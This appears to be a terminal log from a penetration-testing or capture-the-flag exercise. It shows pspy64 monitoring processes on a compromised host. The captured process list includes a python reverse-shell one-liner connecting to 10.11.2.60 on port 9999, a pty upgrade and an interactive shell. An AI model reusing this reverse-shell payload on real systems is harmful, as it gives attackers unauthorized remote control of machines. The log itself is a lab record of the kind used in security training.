 bash-4.4$ ./pspy64 [100/1304]
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms an$
on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/05/04 11:49:45 CMD: UID=0 PID=91 |
2020/05/04 11:49:45 CMD: UID=0 PID=9 |
2020/05/04 11:49:45 CMD: UID=0 PID=8726 |
2020/05/04 11:49:45 CMD: UID=33 PID=8707 | /bin/bash
2020/05/04 11:49:45 CMD: UID=33 PID=8706 | python -c import pty; pty.spawn("/bin/bash")
2020/05/04 11:49:45 CMD: UID=33 PID=8705 | /bin/sh -i
2020/05/04 11:49:45 CMD: UID=33 PID=8704 | python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("10.11.2.60",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.cal$